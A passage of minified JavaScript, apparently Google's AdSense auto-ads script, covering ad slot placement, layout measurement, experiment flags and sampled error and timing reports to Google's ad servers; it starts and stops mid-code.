n=qi(8,n,t=void 0===t?[]:t,e),Array.isArray(n)?n:t}function Yi(n){return O(Ji).i[n]||(O(Ji).i[n]={})}function Qi(n,t){var l=Yi(t);Pr(n,function(n,t){var e,r,e,r;l[t]?(null!=le(S(n=Ao(JSON.stringify(n)),e=Ke(n,Eo,8)))&&(r=Ao(JSON.stringify(l[t])),cr(e=er(n,wo,4),r=So(lr(r)))),l[t]=m(n)):l[t]=n})}function Ki(n,t,e,r,l){l=void 0!==l&&l;for(var o=[],i=[],u=(t=y(t)).next();!u.done;u=t.next())for(var u,a=Yi(u=u.value),c=y(n),s=c.next();!s.done;s=c.next()){var s,f=$e(s=s.value,Eo),g=Fi(s,f);if(g){var d=void 0,h=void 0,p=void 0,v=null!=(d=null==(p=O(Ji).g.get(u))||null==(h=p.get(g))?void 0:h.slice(0))?d:[];n:{switch(d=g,h=f,p=new gi,h){case 1:kr(p,1,di,d);break;case 2:kr(p,2,di,d);break;case 3:kr(p,3,di,d);break;case 6:kr(p,4,di,d);break;case 8:kr(p,6,di,d);break;default:v=void 0;break n}Ze(p,5,v,oe),v=p}(d=v)&&(h=void 0,d=!(null==(h=O(Ji).l[u])||!h.has(g))),d&&o.push(v),8===f&&a[g]?(v=Ao(JSON.stringify(a[g])),cr(f=er(s,wo,4),v=So(lr(v)))):((f=v)&&(d=void 0,f=!(null==(d=O(Ji).g.get(u))||!d.has(g))),f&&i.push(v)),l||(f=g,v=u,d=r,(h=O(Ji)).g.has(v)||h.g.set(v,new _.Map),h.g.get(v).has(f)||h.g.get(v).set(f,[]),d&&h.g.get(v).get(f).push(d)),a[g]=m(s)}}(o.length||i.length)&&(n=null!=r?r:void 0,e.l)&&e.u&&(o=ur(r=new hi,2,o),i=ur(o,3,i),n&&wr(i,1,n),i=E(o=new pi,7,_i,i),e.i.Aa(Li(e,i)))}function $i(n,t){t=Yi(t);for(var e=(n=y(n)).next();!e.done;e=n.next()){var e=e.value,r=Ao(JSON.stringify(e)),l;!(r=Fi(r,$e(r,Eo)))||t[r]||(t[r]=e)}}function nu(){return b(Object,"keys").call(Object,O(Ji).i).map(function(n){return Number(n)})}function tu(n){b(B=O(Ji).u,"includes").call(B,n)||Qi(Yi(4),n)}function i(n,t,e){e.hasOwnProperty(n)||Object.defineProperty(e,String(n),{value:t})}function eu(n,t,e){return t[n]||e}function ru(n){i(5,Ui,n),i(6,Hi,n),i(7,Xi,n),i(8,Gi,n),i(17,Zi,n),i(13,$i,n),i(15,tu,n)}function lu(n){i(4,function(n){O(Bi).O=n},n),i(9,function(n,t){var e=O(Bi);null==e.O[3][n]&&(e.O[3][n]=t)},n),i(10,function(n,t){var e=O(Bi);null==e.O[4][n]&&(e.O[4][n]=t)},n),i(11,function(n,t){var e=O(Bi);null==e.O[5][n]&&(e.O[5][n]=t)},n),i(14,function(n){for(var t=O(Bi),e=y([3,4,5]),r=e.next();!r.done;r=e.next())r=r.value,b(Object,"assign").call(Object,t.O[r],n[r])},n)}function ou(n){n.hasOwnProperty("init-done")||Object.defineProperty(n,"init-done",{value:!0})}function iu(){}function uu(n,e,r){n.i=eu(1,e,function(){}),n.l=function(n,t){return eu(2,e,function(){return[]})(n,r,t)},n.u=function(n){return eu(3,e,function(){return[]})(null!=n?n:r)},n.g=function(n){eu(16,e,function(){})(n,r)}}function au(n){return O(iu).u(n)}function cu(){this.domain="pagead2.googlesyndication.com",this.path="/pagead/gen_204?id=",this.g=Math.random()}function su(n,t){0<=t&&t<=1&&(n.g=t)}function fu(n,t,e,r,l){if((void 0!==r&&r?n.g:Math.random())<(l||.01))try{var o,i=(e instanceof no?o=e:(o=new no,Pr(e,function(n,t){var e=o,r=e.u++;n=to(t,n),e.g.push(r),e.i[r]=n})),lo(o,n.domain,n.path+t+"&"));i&&Ol(k,i,!1,!1)}catch(n){}}iu.prototype.i=function(){},iu.prototype.g=function(){},iu.prototype.l=function(){return[]},iu.prototype.u=function(){return[]};var gu,du,hu=new Ql(window),pu;function vu(n){var t=(n=void 0===n?k:n).context||n.AMP_CONTEXT_DATA,e,r;if(!t)try{t=n.parent.context||n.parent.AMP_CONTEXT_DATA}catch(n){}return null!=t&&t.pageViewId&&null!=t&&t.canonicalUrl?t:null}function _u(n){return(n=void 0===n?vu():n)&&Lr(n.master)?n.master:null}function mu(n){var t=1;return(n=_u(vu(n))||n).google_unique_id=(n.google_unique_id||0)+1,n.google_unique_id}function bu(n){return"number"==typeof(n=n.google_unique_id)?n:0}function yu(n){return n?"ca-"!=(n=n.toLowerCase()).substring(0,3)?"ca-"+n:n:""}gu=new cu,"number"!=typeof window.google_srt&&(window.google_srt=Math.random()),su(gu,window.google_srt),(du=new co).Ka(function(){}),du.zb(!0),"complete"===window.document.readyState?window.google_measure_js_timing||Kl(hu):hu.g&&El(window,"load",function(){window.google_measure_js_timing||Kl(hu)});var wu=(new Date).getTime(),u={zc:0,yc:1,vc:2,qc:3,wc:4,rc:5,xc:6,tc:7,uc:8,oc:9,sc:10,Ac:11},a={Cc:0,Dc:1,Bc:2};function Su(){this.i=new ju(this),this.g=0}function xu(n){if(0!=n.g)throw Error("Already resolved/rejected.")}function ju(n){this.g=n}function Au(n){switch(n.g.g){case 0:break;case 1:n.i&&n.i(n.g.u);break;case 2:n.l&&n.l(n.g.l);break;default:throw Error("Unhandled deferred state.")}}function Eu(n){this.g=n.slice(0)}function Nu(n,t){for(var e=[],r=n.length,l=0;l<r;l++)e.push(n[l]);e.forEach(t,void 0)}function ku(){this.g={},this.i={}}function Ou(n){return n instanceof Object?String(yn(n)):n+""}function Iu(n,t){this.g=n,this.i=t}function Mu(n){return null!=n.g?n.getValue():null}function Cu(n,t){return null!=n.g&&t(n.getValue()),n}function Ru(n,t){return null==n.g&&t(n.i),n}function Tu(n){return new Iu({value:n},null)}function Pu(n){return new Iu(null,n)}function Lu(n){try{return Tu(n())}catch(n){return Pu(n)}}function Bu(n){if(this.g=new ku,n)for(var t=0;t<n.length;++t)this.add(n[t])}function Wu(){this.g=new ku}function Fu(n){this.j=r(n)}function Vu(n){var t=void 0===n.eb?void 0:n.eb,e=void 0===n.Fb?void 0:n.Fb,r=void 0===n.Rb?void 0:n.Rb;n=void 0===n.xb?void 0:n.xb,this.g=e,this.u=new Eu(t||[]),this.l=n,this.i=r}function zu(n){var t=n.length;if(0===t)return 0;for(var e=305419896,r=0;r<t;r++)e^=(e<<5)+(e>>2)+n.charCodeAt(r)&4294967295;return 0<e?e:4294967296+e}function qu(n){var t=[],e=n.u;return e&&e.g.length&&t.push({fa:"a",la:Du(e)}),null!=n.g&&t.push({fa:"as",la:n.g}),null!=n.i&&t.push({fa:"i",la:String(n.i)}),null!=n.l&&t.push({fa:"rp",la:String(n.l)}),t.sort(function(n,t){return n.fa.localeCompare(t.fa)}),t.unshift({fa:"t",la:"aa"}),t}function Du(n){return n=n.g.slice(0).map(Ju),zu(n=JSON.stringify(n))}function Ju(n){var t={};return null!=be(S(n,7))&&(t.q=mr(n,7)),null!=gr(n,2)&&(t.o=gr(n,2,Fe)),null!=gr(n,5)&&(t.p=gr(n,5,Fe)),t}function Uu(n){this.j=r(n)}function Hu(n){return br(n,2)}function Xu(n,t){this.jb=n,this.wb=t}function Gu(n){var t=[].slice.call(arguments).filter(Wr(function(n){return null===n})),e,r;return t.length?(e=[],r={},t.forEach(function(n){e=e.concat(n.jb||[]),r=b(Object,"assign").call(Object,r,n.wb)}),new Xu(e,r)):null}function Zu(n){switch(n){case 1:return new Xu(null,((n={}).google_ad_semantic_area="mc",n));case 2:return new Xu(null,((n={}).google_ad_semantic_area="h",n));case 3:return new Xu(null,((n={}).google_ad_semantic_area="f",n));case 4:return new Xu(null,((n={}).google_ad_semantic_area="s",n));default:return null}}function Yu(n){var t={};if(null==n)t=null;else{var e=qu(n);n=[];for(var e,r=(e=y(e)).next();!r.done;r=e.next()){var r=r.value,l=String(r.la);n.push(r.fa+"."+(l.length<=20?l:l.slice(0,19)+"_"))}t=new Xu(null,(t.google_placement_id=n.join("~"),t))}return t}Su.prototype.resolve=function(n){xu(this),this.g=1,this.u=n,Au(this.i)},Su.prototype.reject=function(n){xu(this),this.g=2,this.l=n,Au(this.i)},ju.prototype.then=function(n,t){if(this.i)throw Error("Then functions already set.");this.i=n,this.l=t,Au(this)},(n=Eu.prototype).forEach=function(e){var r=this;this.g.forEach(function(n,t){e(n,t,r)})},n.filter=function(n){return new Eu(Dn(this.g,n))},n.apply=function(n){return new Eu(n(this.g.slice(0)))},n.sort=function(n){return new Eu(this.g.slice(0).sort(n))},n.get=function(n){return this.g[n]},n.add=function(n){var t=this.g.slice(0);return t.push(n),new Eu(t)},ku.prototype.set=function(n,t){var e=Ou(n);this.g[e]=t,this.i[e]=n},ku.prototype.get=function(n,t){return n=Ou(n),void 0!==this.g[n]?this.g[n]:t},ku.prototype.clear=function(){this.g={},this.i={}},Iu.prototype.getValue=function(){return this.g.value},Iu.prototype.map=function(n){return null!=this.g?(n=n(this.getValue()))instanceof Iu?n:Tu(n):this},Bu.prototype.add=function(n){this.g.set(n,!0)},Bu.prototype.contains=function(n){return void 0!==this.g.g[Ou(n)]},Wu.prototype.set=function(n,t){var e=this.g.get(n);e||(e=new Bu,this.g.set(n,e)),e.add(t)},e(Fu,o),Fu.prototype.getId=function(){return mr(this,3)},e(Uu,o),Uu.prototype.setLocation=function(n){return Er(this,1,n)};var c={},Qu=new Xu(["google-auto-placed"],(c.google_reactive_ad_format=40,c.google_tag_origin="qs",c));function Ku(n){this.j=r(n)}e(Ku,o);var $u=Cr(Ku);function na(n){this.j=r(n)}function ta(n){return j(n,Fu,1)}function ea(n){return br(n,2)}function ra(n){this.j=r(n)}function la(n){this.j=r(n)}function oa(n){if(1!=n.nodeType)var t=!1;else if(t="INS"==n.tagName)n:{var t=["adsbygoogle-placeholder"],e=n.className?n.className.split(/\s+/):[];n={};for(var r=0;r<e.length;++r)n[e[r]]=!0;for(e=0;e<t.length;++e)if(!n[t[e]]){t=!1;break n}t=!0}return t}function ia(n,t,e){switch(e){case 0:t.parentNode&&t.parentNode.insertBefore(n,t);break;case 3:if(e=t.parentNode){var r=t.nextSibling;if(r&&r.parentNode!=e)for(;r&&8==r.nodeType;)r=r.nextSibling;e.insertBefore(n,r)}break;case 1:t.insertBefore(n,t.firstChild);break;case 2:t.appendChild(n)}oa(t)&&(t.setAttribute("data-init-display",t.style.display),t.style.display="block")}function p(n,t){this.g=n,this.defaultValue=void 0!==t&&t}function v(n,t){this.g=n,this.defaultValue=void 0===t?0:t}function ua(n,t){t=void 0===t?[]:t,this.g=n,this.defaultValue=t}e(na,o),e(ra,o),e(la,o);var aa=new p(1397),ca=new v(1359),sa=new v(1358),fa=new p(1360),ga=new v(1357),da=new p(1345),ha=new v(1130,100),pa=new v(1340,.2),va=new v(1338,.3),_a=new v(1339,.3),ma=new p(1337),ba=new function(n,t){this.g=14,this.defaultValue=""}(14),ya=new p(782575400,!0),wa=new p(1342),Sa=new p(1344),xa=new v(1343,300),ja=new p(1399),Aa=new v(1400),Ea=new p(316),Na=new p(1398),ka=new p(313),Oa=new p(369),Ia=new p(823515972),Ma=new p(45709472,!0),Ca=new p(828567904),Ra=new ua(45736067,"ca-pub-7178919035426667 ca-pub-4970341464894249 ca-pub-3887371527059481 ca-pub-6217516951440692 ca-pub-4286071012672876 ca-pub-6893876361346206 ca-pub-6062692039613877 ca-pub-8700401253704627 ca-pub-3245421709461335 ca-pub-9277187477340577 ca-pub-7409460644561046 ca-pub-1807333429605702 ca-pub-4414232724432396 ca-pub-8878716159434368 ca-pub-1725310704471587".split(" ")),Ta=new function(n,t){t=[],this.g=n,this.defaultValue=t}(683929765),Pa=new p(506914611),La=new v(9604,.7),Ba=new v(717888910,.5423),Wa=new v(9601,.1423),Fa=new v(9602,1),Va=new v(643258049,.16),za=new v(643258048,.1542),qa=new v(9605,.5799),Da=new v(717888911,.7),Ja=new v(9606,.65),Ua=new v(717888912,.5849),Ha=new v(9603,4),Xa=new v(748662193,4),Ga=new p(711741274),Za=new p(830452388),Ya=new p(662101537),Qa=new p(834350237),Ka=new v(1079,5),$a=new p(10013),nc=new p(813369013),tc=new ua(1934,["[base64]","Amm8/NmvvQfhwCib6I7ZsmUxiSCfOxWxHayJwyU1r3gRIItzr7bNQid6O8ZYaE1GSQTa69WwhPC9flq/oYkRBwsAAACCeyJvcmlnaW4iOiJodHRwczovL2dvb2dsZXN5bmRpY2F0aW9uLmNvbTo0NDMiLCJmZWF0dXJlIjoiV2ViVmlld1hSZXF1ZXN0ZWRXaXRoRGVwcmVjYXRpb24iLCJleHBpcnkiOjE3NTgwNjcxOTksImlzU3ViZG9tYWluIjp0cnVlfQ==","[base64]","A93bovR+QVXNx2/[base64]","A1S5fojrAunSDrFbD8OfGmFHdRFZymSM/1ss3G+NEttCLfHkXvlcF6LGLH8Mo5PakLO1sCASXU1/[base64]"]),ec=new p(84);function rc(){var e={};this.l=function(n,t){return null!=e[n]?e[n]:t},this.B=function(n,t){return null!=e[n]?e[n]:t},this.g=function(n,t){return null!=e[n]?e[n]:t},this.i=function(n,t){return null!=e[n]?e[n]:t},this.u=function(n,t){return null!=e[n]?t.concat(e[n]):t},this.C=function(){}}function I(n){return O(rc).l(n.g,n.defaultValue)}function M(n){return O(rc).B(n.g,n.defaultValue)}function lc(n,t,e){function r(n){return null!=(n=oc(n))&&n<e}function l(n){return null!=(n=oc(n))&&e<n}switch(t){case 0:return{init:ic(n.previousSibling,l),ta:function(n){return ic(n.previousSibling,l)},ya:0};case 2:return{init:ic(n.lastChild,l),ta:function(n){return ic(n.previousSibling,l)},ya:0};case 3:return{init:ic(n.nextSibling,r),ta:function(n){return ic(n.nextSibling,r)},ya:3};case 1:return{init:ic(n.firstChild,r),ta:function(n){return ic(n.nextSibling,r)},ya:3}}throw Error("Un-handled RelativePosition: "+t)}function oc(n){return n.hasOwnProperty("google-ama-order-assurance")?n["google-ama-order-assurance"]:null}function ic(n,t){return n&&t(n)?n:null}var uc={rectangle:1,horizontal:2,vertical:4},ac={overlays:1,interstitials:2,vignettes:2,inserts:3,immersives:4,list_view:5,full_page:6,side_rails:7};function cc(n){var t={};return(t=(n=n.document)?"CSS1Compat"==n.compatMode?n.documentElement:n.body:t)||{}}function C(n){var n;return null!=(n=cc(n).clientWidth)?n:void 0}function sc(n,t){do{var e=al(n,t);if(e&&"fixed"===e.position)return!1}while(n=n.parentElement);return!0}function fc(n,t){for(var e=["width","height"],r=0;r<e.length;r++){var l="google_ad_"+e[r],o,o;t.hasOwnProperty(l)||null!=(o=null===(o=gl(n[e[r]]))?null:Math.round(o))&&(t[l]=o)}}function gc(n,t){return!sl.test(t.google_ad_width)&&!cl.test(n.style.width)||!sl.test(t.google_ad_height)&&!cl.test(n.style.height)}function dc(n,t){return(n=hc(n,t))?n.y:0}function hc(n,t){try{var e=t.document.documentElement.getBoundingClientRect(),r=n.getBoundingClientRect();return{x:r.left-e.left,y:r.top-e.top}}catch(n){return null}}function pc(n,t,e,r,l){if(n!==n.top)return Br(n)?3:16;if(!(C(n)<488))return 4;if(!(n.innerWidth<=n.innerHeight))return 5;var o=C(n);if(!o||r<(o-e)/o)n=6;else{if(e="true"!==l.google_full_width_responsive)n:{for(e=t.parentElement,t=C(n);e;e=e.parentElement)if((r=al(e,n))&&(l=gl(r.width))&&!(t<=l)&&"visible"!==r.overflow){e=!0;break n}e=!1}n=!e||7}return n}function vc(n,t,e,r){var l=pc(t,e,n,M(_a),r);return n=!0!==l?l:"true"===r.google_full_width_responsive||sc(e,t)?(n=(t=C(t))-n,!!(t&&0<=n)||(t?n<-10?11:n<0?14:12:10)):9}function _c(n,t,e){n=n.style,"rtl"===t?n.marginRight=e:n.marginLeft=e}function mc(n,t){if(3===t.nodeType)return/\S/.test(t.data);if(1===t.nodeType){if(/^(script|style)$/i.test(t.nodeName))return;try{var e=al(t,n)}catch(n){}return!e||"none"!==e.display&&("absolute"!==e.position||"hidden"!==e.visibility&&"collapse"!==e.visibility)}}function bc(n,t,e){return n=hc(t,n),"rtl"===e?-n.x:n.x}function yc(n,t){var e,r,l,e=(e=(e=t.parentElement)&&al(e,n))?e.direction:"";e&&((r=t.style).border=r.borderStyle=r.outline=r.outlineStyle=r.transition="none",r.borderSpacing=r.padding="0",_c(t,e,"0px"),r.width=C(n)+"px",0!==bc(n,t,e)&&(_c(t,e,"0px"),_c(t,e,-1*(l=bc(n,t,e))+"px"),0!==(n=bc(n,t,e)))&&n!==l&&_c(t,e,l/(n-l)*l+"px"),r.zIndex="30")}function wc(n,t,e){var n;return n.style&&!!n.style[e]&&gl(n.style[e])||(n=al(n,t))&&!!n[e]&&gl(n[e])||null}function Sc(n,t){var e=0===bu(n);return t&&e?Math.max(250,2*cc(n).clientHeight/3):250}function xc(n,t){var n;return n.style&&n.style.zIndex||(n=al(n,t))&&n.zIndex||null}function jc(t){return function(n){return n.g<=t}}function Ac(n,t,e,r){var l=n&&Nc(e,t),o=Sc(t,r);return function(n){return!(l&&n.height()>=o)}}function Ec(t){return function(n){return n.height()<=t}}function Nc(n,t){return dc(n,t)<cc(t).clientHeight-100}function kc(n,t){var e=wc(t,n,"height");if(!e){var r=t.style.height;if(t.style.height="inherit",e=wc(t,n,"height"),t.style.height=r,!e)for(e=1/0;(r=t.style&&gl(t.style.height))&&(e=Math.min(e,r)),(r=wc(t,n,"maxHeight"))&&(e=Math.min(e,r)),t.parentElement&&(t=t.parentElement)&&"HTML"!==t.tagName;);}return e}var c={},Oc=(c.google_ad_channel=!0,c.google_ad_client=!0,c.google_ad_host=!0,c.google_ad_host_channel=!0,c.google_adtest=!0,c.google_tag_for_child_directed_treatment=!0,c.google_tag_for_under_age_of_consent=!0,c.google_tag_partner=!0,c.google_restrict_data_processing=!0,c.google_page_url=!0,c.google_debug_params=!0,c.google_adbreak_test=!0,c.google_ad_frequency_hint=!0,c.google_admob_interstitial_slot=!0,c.google_admob_rewarded_slot=!0,c.google_admob_ads_only=!0,c.google_ad_start_delay_hint=!0,c.google_max_ad_content_rating=!0,c.google_traffic_source=!0,c.google_overlays=!0,c.google_privacy_treatments=!0,c.google_special_category_data=!0,c.google_ad_intent_query=!0,c.google_ad_intent_qetid=!0,c.google_ad_intent_rs_token=!0,c.google_ad_intents_format=!0,c.google_ad_intents_in_drawer_format=!0,c.google_ad_intents_encoded_verticals4_ids=!0,c.google_ad_intents_encoded_browseonomy_ids=!0,c),Ic=RegExp("(^| )adsbygoogle($| )");function Mc(n,t){for(var e=0;e<t.length;e++){var r=t[e],l;n[Qr(r.property)]=r.value}}function Cc(n){this.j=r(n)}function Rc(n){this.j=r(n)}function Tc(n){this.j=r(n)}function Pc(n){this.j=r(n)}function Lc(n){this.j=r(n)}function Bc(n){this.j=r(n)}e(Cc,o),e(Rc,o),e(Tc,o),e(Pc,o),e(Lc,o),e(Bc,o),Bc.prototype.getName=function(){return mr(this,4)};var Wc=[1,2,3];function Fc(n){this.j=r(n)}function Vc(n){this.j=r(n)}function zc(n){this.j=r(n)}function qc(n){this.j=r(n)}e(Fc,o),e(Vc,o),e(zc,o),e(qc,o);var Dc=[1,2];function Jc(n){this.j=r(n)}function Uc(n){this.j=r(n)}e(Jc,o),e(Uc,o);var Hc=Cr(Uc);function Xc(n,t,e,r){this.u=n,this.i=t,this.l=e,this.g=r}function Gc(n,t){var e=[];try{e=t.querySelectorAll(n.u)}catch(n){}if(!e.length)return[];if(t=Zc(n,t=Gn(e)),"number"==typeof n.i&&((e=n.i)<0&&(e+=t.length),t=0<=e&&e<t.length?[t[e]]:[]),"number"==typeof n.l){for(var e=[],r=0;r<t.length;r++){var l=Yc(t[r]),o=n.l;o<0&&(o+=l.length),0<=o&&o<l.length&&e.push(l[o])}t=e}return t}function Zc(n,t){if(null==n.g)return t;switch(n.g){case 1:return t.slice(1);case 2:return t.slice(0,t.length-1);case 3:return t.slice(1,t.length-1);case 0:return t;default:throw Error("Unknown ignore mode: "+n.g)}}function Yc(n){var t=[];return Nu(n.getElementsByTagName("p"),function(n){100<=Qc(n)&&t.push(n)}),t}function Qc(n){var t;return 3==n.nodeType?n.length:1!=n.nodeType||"SCRIPT"==n.tagName?0:(t=0,Nu(n.childNodes,function(n){t+=Qc(n)}),t)}function Kc(n){return 0==n.length||isNaN(n[0])?n:"\\"+(30+parseInt(n[0],10))+" "+n.substring(1)}Xc.prototype.toString=function(){return JSON.stringify({nativeQuery:this.u,occurrenceIndex:this.i,paragraphIndex:this.l,ignoreMode:this.g})};var $c=Z(["https://pagead2.googlesyndication.com/pagead/js/err_rep.js"]);function ns(){var n="jserror",t=.01,e=ll($c);this.g=n,this.i=t,this.l=e}function ts(n,t){(t=t.google_js_reporting_queue=t.google_js_reporting_queue||[]).length<2048&&t.push(n)}function es(l,o,i,n,u){u=void 0!==u&&u;var a=n||window,c="undefined"!=typeof queueMicrotask;return function(){var n=gn.apply(0,arguments),t=(u&&c&&queueMicrotask(function(){a.google_rum_task_id_counter=a.google_rum_task_id_counter||1,a.google_rum_task_id_counter+=1}),Hl()),e=3;try{var r=o.apply(this,n)}catch(n){if(e=13,!i)throw n;i(l,n)}finally{a.google_measure_js_timing&&t&&ts(b(Object,"assign").call(Object,{},{label:l.toString(),value:t,duration:(Hl()||0)-t,type:e},u&&c&&{taskId:a.google_rum_task_id_counter=a.google_rum_task_id_counter||1}),a)}return r}}function rs(n,t){return es(n,t,function(n,t){(new ns).I(n,t)},void 0,!1)}function ls(n,t,e){return es(n,t,void 0,e,!0).apply()}function os(n){if(!n)return null;var t=mr(n,7);if(mr(n,1)||n.getId()||0<Je(n,4,be,x()).length){var e=n.getId(),r=mr(n,1),l=Je(n,4,be,x()),t=gr(n,2,Fe),o=gr(n,5,Fe),i=(n=us(br(n,6)),"");if(r&&(i+=r),e&&(i+="#"+Kc(e)),l)for(e=0;e<l.length;e++)i+="."+Kc(l[e]);t=(l=i)?new Xc(l,t,o,n):null}else t=t?new Xc(t,gr(n,2,Fe),gr(n,5,Fe),us(br(n,6))):null;return t}ns.prototype.I=function(n,t,e,r){return e=void 0===e?this.i:e,r=void 0===r?this.g:r,Math.random()>e||(Bl(t)||(t=new Ll(t,{context:n,id:r})),k.google_js_errors=k.google_js_errors||[],k.google_js_errors.push(t),k.error_rep_loaded)||(ul(k.document,this.l),k.error_rep_loaded=!0),!1},ns.prototype.ha=function(t,n){try{return n()}catch(n){if(!this.I(t,n,this.i,this.g))throw n}},ns.prototype.Ia=function(t,e){var r=this;return function(){var n=gn.apply(0,arguments);return r.ha(t,function(){return e.apply(void 0,n)})}},ns.prototype.za=function(t,n){var e=this;n.catch(function(n){e.I(t,(n=n||"unknown rejection")instanceof Error?n:Error(n),void 0)})};var is={1:1,2:2,3:3,0:0};function us(n){return null==n?n:is[n]}var as={1:0,2:1,3:2,4:3};function cs(n){return n.google_ama_state=n.google_ama_state||{}}function ss(n){return(n=cs(n)).optimization=n.optimization||{}}function fs(n){switch(br(n,8)){case 1:case 2:var t,t=null==n||null==(t=j(n,Fu,1))||null==(n=br(n,2))?null:new Vu({eb:[t],xb:n});return null!=t?Tu(t):Pu(Error("Missing dimension when creating placement id"));case 3:return Pu(Error("Missing dimension when creating placement id"));default:return t="Invalid type: "+br(n,8),Pu(Error(t))}}function gs(n,t){function e(){return r.push({anchor:l.anchor,position:l.position}),l.anchor==t.anchor&&l.position==t.position}for(var r=[],l=n;l;){switch(l.position){case 1:if(e())return r;l.position=2;case 2:if(e())return r;if(l.anchor.firstChild){l={anchor:l.anchor.firstChild,position:1};continue}l.position=3;case 3:if(e())return r;l.position=4;case 4:if(e())return r}for(;l&&!l.anchor.nextSibling&&l.anchor.parentNode!=l.anchor.ownerDocument.body;){if(l={anchor:l.anchor.parentNode,position:3},e())return r;if(l.position=4,e())return r}l=l&&l.anchor.nextSibling?{anchor:l.anchor.nextSibling,position:1}:null}return r}function ds(n,t){this.i=n,this.g=t}function hs(r,n){var l=new Wu,o=new Bu;return n.forEach(function(n){if(_r(n,Pc,1,Wc)){if(j(n=_r(n,Pc,1,Wc),na,1)&&ta(j(n,na,1))&&j(n,na,2)&&ta(j(n,na,2))){var t=_s(r,ta(j(n,na,1))),e=_s(r,ta(j(n,na,2)));if(t&&e)for(e=(t=y(gs({anchor:t,position:ea(j(n,na,1))},{anchor:e,position:ea(j(n,na,2))}))).next();!e.done;e=t.next())e=e.value,l.set(yn(e.anchor),e.position)}j(n,na,3)&&ta(j(n,na,3))&&(t=_s(r,ta(j(n,na,3))))&&l.set(yn(t),ea(j(n,na,3)))}else _r(n,Lc,2,Wc)?ps(r,_r(n,Lc,2,Wc),l):_r(n,Tc,3,Wc)&&vs(r,_r(n,Tc,3,Wc),o)}),new ds(l,o)}function ps(n,t,e){j(t,na,2)?(n=_s(n,ta(t=j(t,na,2))))&&e.set(yn(n),ea(t)):j(t,Fu,1)&&(n=ms(n,j(t,Fu,1)))&&n.forEach(function(n){n=yn(n),e.set(n,1),e.set(n,4),e.set(n,2),e.set(n,3)})}function vs(n,t,e){j(t,Fu,1)&&(n=ms(n,j(t,Fu,1)))&&n.forEach(function(n){e.add(yn(n))})}function _s(n,t){return(n=ms(n,t))&&0<n.length?n[0]:null}function ms(n,t){return(t=os(t))?Gc(t,n):null}function bs(){return"m202512020501"}var ys=Mr(mi),ws=Mr(bi);function Ss(n,t){return t(n)?n:void 0}function xs(n,t,e,r,l){e=e instanceof Ll?e.error:e;var o=new xi,i=new Si;try{var u=pl(window);Sr(i,1,u)}catch(n){}try{var a=au();Ze(i,2,a,oe)}catch(n){}try{Ar(i,3,window.document.URL)}catch(n){}u=ir(o,2,i),t=Nr(a=new wi,1,t);try{var c=Nt(null==e?void 0:e.name)?e.name:"Unknown error";Ar(t,2,c)}catch(n){}try{var s=Nt(null==e?void 0:e.message)?e.message:"Caught "+e;Ar(t,3,s)}catch(n){}try{var f=(Nt(null==e?void 0:e.stack)?e:Error()).stack;f&&Ze(t,4,f.split(/\n\s*/),_e)}catch(n){}if(c=E(u,1,ji,t),l){switch(s=0,l.errSrc){case"LCC":s=1;break;case"PVC":s=2}f=Ar(f=yi(),2,t=Ss(l.shv,Nt)),s=Ar(s=jr(s=ir(s=Nr(f,6,s),4,f=Re(f=Ze(f=Ce(f=ys()),1,t=Ss(l.es,It()),oe))),3,f=Ss(l.client,Nt)),7,f=Ss(l.slotname,Nt)),l=Re(l=Ar(s,8,l=Ss(l.tag_origin,Nt)))}else l=Or(yi());r=Sr(l=E(c,6,Ai,l),5,null!=r?r:1),n.dc(r)}function js(){var n;this.g=n=As}function As(){return{Yb:el()+4294967296*(2097151&el()),Lb:b(Number,"MAX_SAFE_INTEGER")}}function Es(n){var t=Is;this.u=Ns,this.l=void 0!==n&&n,this.B=t,this.g=null,this.i=this.I}function R(n){n=void 0===n?"":n;var t=Error.call(this);this.message=t.message,"stack"in t&&(this.stack=t.stack),this.name="TagError",this.message=n?"adsbygoogle.push() error: "+n:"",Error.captureStackTrace?Error.captureStackTrace(this,R):this.stack=Error().stack||""}(n=Es.prototype).yb=function(n){this.i=n},n.Ka=function(n){this.g=n},n.zb=function(){},n.ha=function(t,e,r){try{var n=e()}catch(n){e=this.l;try{e=this.i(t,Wl(n),void 0,r)}catch(n){this.I(217,n)}if(!e)throw n;var t,r;null!=(t=window.console)&&null!=(r=t.error)&&r.call(t,n)}return n},n.Ia=function(t,e){var r=this;return function(){var n=gn.apply(0,arguments);return r.ha(t,function(){return e.apply(void 0,n)})}},n.za=function(t,n){var e=this;n.catch(function(n){e.I(t,(n=n||"unknown rejection")instanceof Error?n:Error(n),void 0,void 0)})},n.I=function(n,t,e,r){try{var l=void 0===e?1/this.B:0===e?0:1/e,o=(new js).g();if(0<l&&o.Yb*l<=o.Lb){var i=this.u;if(e={},this.g)try{this.g(e)}catch(n){}if(r)try{r(e)}catch(n){}xs(i,n,t,l,e)}}catch(n){}return this.l},e(R,Error);var Ns,ks,n,Os,Is,Ms=new Ql(k),Cs,Rs,Ts,c;function Ps(n){null!=n&&(k.google_measure_js_timing=n),k.google_measure_js_timing||Kl(Ms)}function Ls(n,t,e){return Os.ha(n,t,e)}function Bs(n,t){return Os.Ia(n,t)}function Ws(n,t){Os.za(n,t)}function Fs(n,t,e){e=void 0===e?.01:e;var r=au();!t.eid&&r.length&&(t.eid=r.toString()),fu(ks,n,t,!0,e)}function Vs(n,t,e,r,l){return e=void 0===e?Is:e,Os.I(n,t,e,r,l)}function zs(n,t,e,r,l){return e=void 0===e?Is:e,0===(Bl(t)?t.msg||Fl(t.error):Fl(t)).indexOf("TagError")?!((Bl(t)?t.error:t).pbr=!0):Vs(n,t,e,r,l)}function qs(){var n,t,t="number"==typeof k.google_srt?(n=k.google_srt,0===k.google_srt?1:.01):(n=Math.random(),.01);return{ac:t,Pb:n}}function Ds(){var n=Math.random;this.g=Math.floor(4503599627370496*n()),this.i=0}function Js(){this.g=new _.Set,this.i=new Ds}function Us(n){return(n=Zs(n)).has("all")||n.has("after")}function Hs(n){return(n=Zs(n)).has("all")||n.has("before")}function Xs(t,n,e){switch(e){case 2:case 3:break;case 1:case 4:n=n.parentElement;break;default:throw Error("Unknown RelativePosition: "+e)}for(e=[];n;){if(Gs(n))return!0;if(t.g.has(n))break;e.push(n),n=n.parentElement}return e.forEach(function(n){return t.g.add(n)}),!1}function Gs(n){var t=Zs(n);return n&&("AUTO-ADS-EXCLUSION-AREA"===n.tagName||t.has("inside")||t.has("all"))}function Zs(n){return(n=n&&n.getAttribute("data-no-auto-ads"))?new _.Set(n.split("|")):new _.Set}function Ys(n,t){return!(!n||!(n=al(n,t))||"left"!=(n=n.cssFloat||n.styleFloat)&&"right"!=n)}function 